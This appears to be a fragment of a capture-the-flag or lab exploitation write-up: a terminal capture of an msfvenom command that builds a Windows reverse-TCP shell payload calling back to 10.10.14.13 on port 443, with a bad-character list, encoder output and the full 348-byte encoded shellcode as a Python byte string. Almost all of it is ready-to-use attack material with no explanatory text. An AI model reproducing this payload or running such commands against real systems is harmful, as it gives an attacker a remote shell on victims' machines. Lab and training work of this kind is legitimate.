 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -v shellcode -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of py file: 1953 bytes
shellcode =  b""
shellcode += b"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xb2\xaa\xf8\xbe\x83\xee\xfc"
shellcode += b"\xe2\xf4\x4e\x42\x7a\xbe\xb2\xaa\x98\x37\x57"
shellcode += b"\x9b\x38\xda\x39\xfa\xc8\x35\xe0\xa6\x73\xec"
shellcode += b"\xa6\x21\x8a\x96\xbd\x1d\xb2\x98\x83\x55\x54"
shellcode += b"\x82\xd3\xd6\xfa\x92\x92\x6b\x37\xb3\xb3\x6d"
shellcode += b"\x1a\x4c\xe0\xfd\x73\xec\xa2\x21\xb2\x82\x39"
shellcode += b"\xe6\xe9\xc6\x51\xe2\xf9\x6f\xe3\x21\xa1\x9e"
shellcode += b"\xb3\x79\x73\xf7\xaa\x49\xc2\xf7\x39\x9e\x73"
shellcode += b"\xbf\x64\x9b\x07\x12\x73\x65\xf5\xbf\x75\x92"
shellcode += b"\x18\xcb\x44\xa9\x85\x46\x89\xd7\xdc\xcb\x56"
shellcode += b"\xf2\x73\xe6\x96\xab\x2b\xd8\x39\xa6\xb3\x35"
shellcode += b"\xea\xb6\xf9\x6d\x39\xae\x73\xbf\x62\x23\xbc"
shellcode += b"\x9a\x96\xf1\xa3\xdf\xeb\xf0\xa9\x41\x52\xf5"
shellcode += b"\xa7\xe4\x39\xb8\x13\x33\xef\xc2\xcb\x8c\xb2"
shellcode += b"\xaa\x90\xc9\xc1\x98\xa7\xea\xda\xe6\x8f\x98"
shellcode += b"\xb5\x55\x2d\x06\x22\xab\xf8\xbe\x9b\x6e\xac"
shellcode += b"\xee\xda\x83\x78\xd5\xb2\x55\x2d\xee\xe2\xfa"
shellcode += b"\xa8\xfe\xe2\xea\xa8\xd6\x58\xa5\x27\x5e\x4d"
shellcode += b"\x7f\x6f\xd4\xb7\xc2\xf2\xb4\xbc\xa7\x90\xbc"
shellcode += b"\xb2\xab\x43\x37\x54\xc0\xe8\xe8\xe5\xc2\x61"
shellcode += b"\x1b\xc6\xcb\x07\x6b\x37\x6a\x8c\xb2\x4d\xe4"
shellcode += b"\xf0\xcb\x5e\xc2\x08\x0b\x10\xfc\x07\x6b\xda"
shellcode += b"\xc9\x95\xda\xb2\x23\x1b\xe9\xe5\xfd\xc9\x48"
shellcode += b"\xd8\xb8\xa1\xe8\x50\x57\x9e\x79\xf6\x8e\xc4"
shellcode += b"\xbf\xb3\x27\xbc\x9a\xa2\x6c\xf8\xfa\xe6\xfa"
shellcode += b"\xae\xe8\xe4\xec\xae\xf0\xe4\xfc\xab\xe8\xda"
shellcode += b"\xd3\x34\x81\x34\x55\x2d\x37\x52\xe4\xae\xf8"
shellcode += b"\x4d\x9a\x90\xb6\x35\xb7\x98\x41\x67\x11\x18"
shellcode += b"\xa3\x98\xa0\x90\x18\x27\x17\x65\x41\x67\x96"
shellcode += b"\xfe\xc2\xb8\x2a\x03\x5e\xc7\xaf\x43\xf9\xa1"
shellcode += b"\xd8\x97\xd4\xb2\xf9\x07\x6b"